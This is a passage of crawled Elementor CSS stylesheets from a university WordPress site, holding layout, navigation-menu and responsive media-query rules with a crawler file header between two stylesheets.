.elementor-element.elementor-element-59dea7bf{margin-top:0px;margin-bottom:50px;}.elementor-16092 .elementor-element.elementor-element-5fbf6e0d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-6b245d07 img{width:90px;}.elementor-16092 .elementor-element.elementor-element-6b245d07 .vamtam-image-wrapper{width:90px;}.elementor-16092 .elementor-element.elementor-element-66756659{font-size:16px;line-height:24px;}.elementor-16092 .elementor-element.elementor-element-492fd6a2{margin-top:0px;margin-bottom:0px;padding:50px 20px 30px 20px;}.elementor-16092 .elementor-element.elementor-element-330e676b > .elementor-element-populated{padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-16092 .elementor-element.elementor-element-2c87a622 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-340b778d{margin-top:0px;margin-bottom:0px;padding:0px 20px 100px 20px;}.elementor-16092 .elementor-element.elementor-element-45b40348 > .elementor-element-populated{border-width:0px 0px 1px 0px;padding-block-start:0px;padding-inline-start:0px;padding-block-end:40px;padding-inline-end:0px;}.elementor-16092 .elementor-element.elementor-element-3482d929 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16092 .elementor-element.elementor-element-3482d929 .elementor-icon-list-item > a{font-size:22px;line-height:1.2em;}.elementor-16092 .elementor-element.elementor-element-2be35420 > .elementor-element-populated{border-width:0px 0px 1px 0px;margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:40px;padding-inline-start:0px;padding-block-end:40px;padding-inline-end:0px;}.elementor-16092 .elementor-element.elementor-element-3e69ccfd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16092 .elementor-element.elementor-element-3e69ccfd .elementor-icon-list-item > a{font-size:22px;line-height:1.2em;}.elementor-16092 .elementor-element.elementor-element-3d471975 > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:40px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-16092 .elementor-element.elementor-element-76650833 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16092 .elementor-element.elementor-element-76650833 .elementor-icon-list-item > a{font-size:22px;line-height:1.2em;}.elementor-16092 .elementor-element.elementor-element-62922646 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-4e7c83d0{margin-top:-45px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-16092 .elementor-element.elementor-element-389f776d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-16092 .elementor-element.elementor-element-3fb00590 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-3fb00590 .elementor-heading-title{font-size:var( --e-global-typography-151358a-font-size );line-height:var( --e-global-typography-151358a-line-height );letter-spacing:var( --e-global-typography-151358a-letter-spacing );}.elementor-16092 .elementor-element.elementor-element-7bdb584b{margin-top:-33px;margin-bottom:0px;padding:50px 20px 50px 20px;}.elementor-16092 .elementor-element.elementor-element-64cedc80.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-16092 .elementor-element.elementor-element-64cedc80 > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-16092 .elementor-element.elementor-element-6ca4e546 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-6ca4e546{text-align:start;}.elementor-16092 .elementor-element.elementor-element-223d33d3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-223d33d3 .elementor-button{padding:25px 20px 25px 30px;}}@media(min-width:768px){.elementor-16092 .elementor-element.elementor-element-37f4f380{width:54%;}.elementor-16092 .elementor-element.elementor-element-952b068{width:46%;}.elementor-16092 .elementor-element.elementor-element-4a12c70b{width:75%;}.elementor-16092 .elementor-element.elementor-element-394a8de{width:24.333%;}.elementor-16092 .elementor-element.elementor-element-45b40348{width:28.5%;}.elementor-16092 .elementor-element.elementor-element-2be35420{width:34.019%;}.elementor-16092 .elementor-element.elementor-element-3d471975{width:36.814%;}}@media(max-width:1024px) and (min-width:768px){.elementor-16092 .elementor-element.elementor-element-37f4f380{width:100%;}.elementor-16092 .elementor-element.elementor-element-4a12c70b{width:100%;}.elementor-16092 .elementor-element.elementor-element-b1729ff{width:100%;}.elementor-16092 .elementor-element.elementor-element-394a8de{width:100%;}.elementor-16092 .elementor-element.elementor-element-6b75343d{width:100%;}.elementor-16092 .elementor-element.elementor-element-45b40348{width:33.3%;}.elementor-16092 .elementor-element.elementor-element-2be35420{width:33.3%;}.elementor-16092 .elementor-element.elementor-element-3d471975{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://jeppiaaruniversity.ac.in/wp-content/uploads/elementor/css/post-9088.css?ver=1768691870
body_size: 2239
content:
.elementor-9088 .elementor-element.elementor-element-b8084ac{--display:flex;--min-height:7px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9088 .elementor-element.elementor-element-b8084ac:not(.elementor-motion-effects-element-type-background), .elementor-9088 .elementor-element.elementor-element-b8084ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#61654B;}.elementor-9088 .elementor-element.elementor-element-16a5248{--display:flex;--min-height:7px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9088 .elementor-element.elementor-element-b928cec .elementor-nav-menu .elementor-item{font-size:15px;font-weight:500;letter-spacing:-0.5px;word-spacing:0.1em;}.elementor-9088 .elementor-element.elementor-element-b928cec .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-9088 .elementor-element.elementor-element-b928cec .elementor-nav-menu--main.e--pointer-prefix .elementor-item:not(:hover):after{background-color:#FFFFFF;}.elementor-9088 .elementor-element.elementor-element-b928cec .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9088 .elementor-element.elementor-element-b928cec .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9088 .elementor-element.elementor-element-b928cec .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9088 .elementor-element.elementor-element-b928cec .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-vamtam_accent_5 );fill:var( --e-global-color-vamtam_accent_5 );}.elementor-9088 .elementor-element.elementor-element-b928cec .elementor-nav-menu--dropdown .elementor-item, .elementor-9088 .elementor-element.elementor-element-b928cec .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1px;}.elementor-9088 .elementor-element.elementor-element-5387b5f{--display:flex;--min-height:7px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-9088 .elementor-element.elementor-element-1d40a6c .elementor-nav-menu .elementor-item{font-size:15px;font-weight:500;letter-spacing:-0.5px;word-spacing:0.1em;}.elementor-9088 .elementor-element.elementor-element-1d40a6c .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-9088 .elementor-element.elementor-element-1d40a6c .elementor-nav-menu--main.e--pointer-prefix .elementor-item:not(:hover):after{background-color:#FFFFFF;}.elementor-9088 .elementor-element.elementor-element-1d40a6c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9088 .elementor-element.elementor-element-1d40a6c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9088 .elementor-element.elementor-element-1d40a6c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9088 .elementor-element.elementor-element-1d40a6c .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-vamtam_accent_5 );fill:var( --e-global-color-vamtam_accent_5 );}.elementor-9088 .elementor-element.elementor-element-1d40a6c .elementor-nav-menu--dropdown .elementor-item, .elementor-9088 .elementor-element.elementor-element-1d40a6c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1px;}.elementor-9088 .elementor-element.elementor-element-0911753 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9088 .elementor-element.elementor-element-0911753 > .elementor-container{min-height:85px;}.elementor-9088 .elementor-element.elementor-element-0911753{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:10000;}.elementor-bc-flex-widget .elementor-9088 .elementor-element.elementor-element-bbf3353.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9088 .elementor-element.elementor-element-bbf3353.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9088 .elementor-element.elementor-element-bbf3353 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-9088 .elementor-element.elementor-element-bbf3353 > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-9088 .elementor-element.elementor-element-d5405ac{width:100%;max-width:100%;z-index:10000;text-align:start;}.elementor-9088 .elementor-element.elementor-element-d5405ac > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9088 .elementor-element.elementor-element-d5405ac img{width:222%;max-width:100%;height:85.5px;object-fit:contain;object-position:center center;border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9088 .elementor-element.elementor-element-6d12980.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9088 .elementor-element.elementor-element-6d12980.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9088 .elementor-element.elementor-element-6d12980.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-9088 .elementor-element.elementor-element-6d12980 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-9088 .elementor-element.elementor-element-6d12980 > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-9088 .elementor-element.elementor-element-6d12980{z-index:10000;}.elementor-9088 .elementor-element.elementor-element-828f307{width:auto;max-width:auto;z-index:10000;--nav-menu-icon-size:0px;}.elementor-9088 .elementor-element.elementor-element-828f307 > .elementor-widget-container{background-color:var( --e-global-color-vamtam_accent_5 );margin:0px 0px 0px 0px;padding:14px 0px 14px 20px;}.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-menu-toggle{margin:0 auto;border-width:0px;}.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;line-height:1.2em;}.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-vamtam_accent_6 );fill:var( --e-global-color-vamtam_accent_6 );padding-left:18px;padding-right:18px;padding-top:20px;padding-bottom:20px;}.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu--main.e--pointer-prefix .elementor-item:not(:hover):after{background-color:var( --e-global-color-vamtam_accent_6 );}.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-vamtam_accent_2 );}.elementor-9088 .elementor-element.elementor-element-828f307 .e--pointer-framed .elementor-item:before,
					.elementor-9088 .elementor-element.elementor-element-828f307 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-vamtam_accent_2 );}.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-vamtam_accent_2 );}.elementor-9088 .elementor-element.elementor-element-828f307 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-9088 .elementor-element.elementor-element-828f307 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-vamtam_accent_2 );}.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu--main:not(.e--pointer-framed) .current-menu-ancestor > .elementor-item:before,.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu--main:not(.e--pointer-framed) .current-menu-ancestor > .elementor-item:after{background-color:var( --e-global-color-vamtam_accent_2 );}.elementor-9088 .elementor-element.elementor-element-828f307 .e--pointer-framed .current-menu-ancestor > .elementor-item:before,.elementor-9088 .elementor-element.elementor-element-828f307 .e--pointer-framed .current-menu-ancestor > .elementor-item:after{border-color:var( --e-global-color-vamtam_accent_2 );}.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu--dropdown a, .elementor-9088 .elementor-element.elementor-element-828f307 .elementor-menu-toggle{color:var( --e-global-color-vamtam_accent_6 );fill:var( --e-global-color-vamtam_accent_6 );}.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-vamtam_accent_4 );}.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu--dropdown a:hover,
				.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu--dropdown a.elementor-item-active,
				.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu--dropdown a.highlighted,
				body:not(.e--ua-isTouchDevice) .elementor-9088 .elementor-element.elementor-element-828f307 .elementor-menu-toggle:hover,
				body.e--ua-isTouchDevice .elementor-9088 .elementor-element.elementor-element-828f307 .elementor-menu-toggle.elementor-active:hover{color:var( --e-global-color-vamtam_accent_5 );}.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu--dropdown a:hover,
					.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu--dropdown a:focus,
					.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-vamtam_accent_6 );}.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu--dropdown .elementor-item, .elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-size:16px;}.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu--dropdown a{padding-left:25px;padding-right:25px;padding-top:15px;padding-bottom:15px;}.elementor-9088 .elementor-element.elementor-element-828f307 div.elementor-menu-toggle{color:var( --e-global-color-vamtam_accent_6 );}.elementor-9088 .elementor-element.elementor-element-828f307 div.elementor-menu-toggle svg{fill:var( --e-global-color-vamtam_accent_6 );}.elementor-9088 .elementor-element.elementor-element-b90fb0a{width:auto;max-width:auto;z-index:1000000;}.elementor-9088 .elementor-element.elementor-element-b90fb0a > .elementor-widget-container{background-color:var( --e-global-color-vamtam_accent_5 );margin:0px 0px 0px 0px;padding:28px 10px 28px 15px;}.elementor-9088 .elementor-element.elementor-element-b90fb0a .elementor-icon-wrapper{text-align:center;}.elementor-9088 .elementor-element.elementor-element-b90fb0a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-vamtam_accent_6 );}.elementor-9088 .elementor-element.elementor-element-b90fb0a.elementor-view-framed .elementor-icon, .elementor-9088 .elementor-element.elementor-element-b90fb0a.elementor-view-default .elementor-icon{color:var( --e-global-color-vamtam_accent_6 );border-color:var( --e-global-color-vamtam_accent_6 );}.elementor-9088 .elementor-element.elementor-element-b90fb0a.elementor-view-framed .elementor-icon, .elementor-9088 .elementor-element.elementor-element-b90fb0a.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-vamtam_accent_6 );}.elementor-9088 .elementor-element.elementor-element-b90fb0a.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-vamtam_accent_2 );}.elementor-9088 .elementor-element.elementor-element-b90fb0a.elementor-view-framed .elementor-icon:hover, .elementor-9088 .elementor-element.elementor-element-b90fb0a.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-vamtam_accent_2 );border-color:var( --e-global-color-vamtam_accent_2 );}.elementor-9088 .elementor-element.elementor-element-b90fb0a.elementor-view-framed .elementor-icon:hover, .elementor-9088 .elementor-element.elementor-element-b90fb0a.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-vamtam_accent_2 );}.elementor-9088 .elementor-element.elementor-element-b90fb0a .elementor-icon{font-size:22px;}.elementor-9088 .elementor-element.elementor-element-b90fb0a .elementor-icon svg{height:22px;}.elementor-9088 .elementor-element.elementor-element-f8e21ba:not(.elementor-motion-effects-element-type-background), .elementor-9088 .elementor-element.elementor-element-f8e21ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-vamtam_accent_1 );}.elementor-9088 .elementor-element.elementor-element-f8e21ba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9088 .elementor-element.elementor-element-f8e21ba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9088 .elementor-element.elementor-element-39e3cb3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-9088 .elementor-element.elementor-element-39e3cb3 > .elementor-element-populated{padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-9088 .elementor-element.elementor-element-f853794 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9088 .elementor-element.elementor-element-f853794{z-index:10000;text-align:start;}.elementor-9088 .elementor-element.elementor-element-f853794 img{width:100%;max-width:222px;height:80px;object-fit:cover;object-position:center center;}.elementor-9088 .elementor-element.elementor-element-7b77874:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9088 .elementor-element.elementor-element-7b77874 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-vamtam_accent_4 );}.elementor-bc-flex-widget .elementor-9088 .elementor-element.elementor-element-7b77874.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9088 .elementor-element.elementor-element-7b77874.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9088 .elementor-element.elementor-element-7b77874 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-9088 .elementor-element.elementor-element-7b77874 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding-block-start:0px;padding-inline-start:30px;padding-block-end:0px;padding-inline-end:30px;}.elementor-9088 .elementor-element.elementor-element-7b77874 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9088 .elementor-element.elementor-element-72fe41e .elementor-icon-wrapper{text-align:center;}.elementor-9088 .elementor-element.elementor-element-72fe41e.elementor-view-stacked .elementor-icon{background-color:#292929;}.elementor-9088 .elementor-element.elementor-element-72fe41e.elementor-view-framed .elementor-icon, .elementor-9088 .elementor-element.elementor-element-72fe41e.elementor-view-default .elementor-icon{color:#292929;border-color:#292929;}.elementor-9088 .elementor-element.elementor-element-72fe41e.elementor-view-framed .elementor-icon, .elementor-9088 .elementor-element.elementor-element-72fe41e.elementor-view-default .elementor-icon svg{fill:#292929;}.elementor-9088 .elementor-element.elementor-element-72fe41e .elementor-icon{font-size:22px;}.elementor-9088 .elementor-element.elementor-element-72fe41e .elementor-icon svg{height:22px;}.elementor-9088 .elementor-element.elementor-element-61b67c5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9088 .elementor-element.elementor-element-61b67c5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-vamtam_accent_5 );}.elementor-bc-flex-widget .elementor-9088 .elementor-element.elementor-element-61b67c5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9088 .elementor-element.elementor-element-61b67c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9088 .elementor-element.elementor-element-61b67c5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-9088 .elementor-element.elementor-element-61b67c5 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding-block-start:0px;padding-inline-start:30px;padding-block-end:0px;padding-inline-end:30px;}.elementor-9088 .elementor-element.elementor-element-61b67c5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9088 .elementor-element.elementor-element-4fb067a .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-9088 .elementor-element.elementor-element-4fb067a .elementor-nav-menu--dropdown a, .elementor-9088 .elementor-element.elementor-element-4fb067a .elementor-menu-toggle{color:var( --e-global-color-vamtam_accent_6 );fill:var( --e-global-color-vamtam_accent_6 );}.elementor-9088 .elementor-element.elementor-element-4fb067a .elementor-nav-menu--dropdown a:hover,
				.elementor-9088 .elementor-element.elementor-element-4fb067a .elementor-nav-menu--dropdown a.elementor-item-active,
				.elementor-9088 .elementor-element.elementor-element-4fb067a .elementor-nav-menu--dropdown a.highlighted,
				body:not(.e--ua-isTouchDevice) .elementor-9088 .elementor-element.elementor-element-4fb067a .elementor-menu-toggle:hover,
				body.e--ua-isTouchDevice .elementor-9088 .elementor-element.elementor-element-4fb067a .elementor-menu-toggle.elementor-active:hover{color:var( --e-global-color-vamtam_accent_5 );}.elementor-9088 .elementor-element.elementor-element-4fb067a .elementor-nav-menu--dropdown a:hover,
					.elementor-9088 .elementor-element.elementor-element-4fb067a .elementor-nav-menu--dropdown a:focus,
					.elementor-9088 .elementor-element.elementor-element-4fb067a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9088 .elementor-element.elementor-element-4fb067a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-vamtam_accent_6 );}.elementor-9088 .elementor-element.elementor-element-4fb067a .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-vamtam_accent_5 );}.elementor-9088 .elementor-element.elementor-element-4fb067a div.elementor-menu-toggle{color:var( --e-global-color-vamtam_accent_6 );}.elementor-9088 .elementor-element.elementor-element-4fb067a div.elementor-menu-toggle svg{fill:var( --e-global-color-vamtam_accent_6 );}body:not(.e--ua-isTouchDevice) .elementor-9088 .elementor-element.elementor-element-4fb067a div.elementor-menu-toggle:hover{color:var( --e-global-color-vamtam_accent_6 );}body:not(.e--ua-isTouchDevice) .elementor-9088 .elementor-element.elementor-element-4fb067a div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-vamtam_accent_6 );}body.e--ua-isTouchDevice .elementor-9088 .elementor-element.elementor-element-4fb067a div.elementor-menu-toggle.elementor-active:hover{color:var( --e-global-color-vamtam_accent_6 );}body.e--ua-isTouchDevice .elementor-9088 .elementor-element.elementor-element-4fb067a div.elementor-menu-toggle.elementor-active:hover svg{fill:var( --e-global-color-vamtam_accent_6 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-9088 .elementor-element.elementor-element-828f307{width:var( --container-widget-width, 0px );max-width:0px;--container-widget-width:0px;--container-widget-flex-grow:0;}.elementor-9088 .elementor-element.elementor-element-828f307 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9088 .elementor-element.elementor-element-f8e21ba{margin-top:0px;margin-bottom:0px;z-index:10000;}.elementor-9088 .elementor-element.elementor-element-f853794{z-index:1;text-align:start;}.elementor-bc-flex-widget .elementor-9088 .elementor-element.elementor-element-7b77874.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9088 .elementor-element.elementor-element-7b77874.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9088 .elementor-element.elementor-element-7b77874.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9088 .elementor-element.elementor-element-7b77874 > .elementor-element-populated{padding-block-start:0px;padding-inline-start:20px;padding-block-end:0px;padding-inline-end:20px;}.elementor-9088 .elementor-element.elementor-element-72fe41e{width:100%;max-width:100%;}.elementor-9088 .elementor-element.elementor-element-72fe41e > .elementor-widget-container{margin:06px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9088 .elementor-element.elementor-element-61b67c5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9088 .elementor-element.elementor-element-61b67c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9088 .elementor-element.elementor-element-61b67c5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9088 .elementor-element.elementor-element-61b67c5 > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0px;padding-inline-start:20px;padding-block-end:0px;padding-inline-end:20px;}.elementor-9088 .elementor-element.elementor-element-4fb067a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9088 .elementor-element.elementor-element-4fb067a{--vamtam-mobile-menu-max-height:80vh;}.elementor-9088 .elementor-element.elementor-element-4fb067a .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-9088 .elementor-element.elementor-element-4fb067a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-9088 .elementor-element.elementor-element-4fb067a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:24px !important;}}@media(max-width:767px){.elementor-9088 .elementor-element.elementor-element-828f307 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9088 .elementor-element.elementor-element-828f307 .elementor-nav-menu .elementor-item{font-size:1px;}.elementor-9088 .elementor-element.elementor-element-b90fb0a > .elementor-widget-container{margin:0px 0px 0px 20px;padding:0px 0px 1px 0px;}.elementor-9088 .elementor-element.elementor-element-39e3cb3{width:70%;}.elementor-9088 .elementor-element.elementor-element-39e3cb3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-9088 .elementor-element.elementor-element-39e3cb3 > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-9088 .elementor-element.elementor-element-7b77874{width:15%;}.elementor-bc-flex-widget .elementor-9088 .elementor-element.elementor-element-7b77874.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9088 .elementor-element.elementor-element-7b77874.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9088 .elementor-element.elementor-element-7b77874.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9088 .elementor-element.elementor-element-7b77874 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-9088 .elementor-element.elementor-element-7b77874 > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-9088 .elementor-element.elementor-element-72fe41e{width:auto;max-width:auto;}.elementor-9088 .elementor-element.elementor-element-72fe41e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 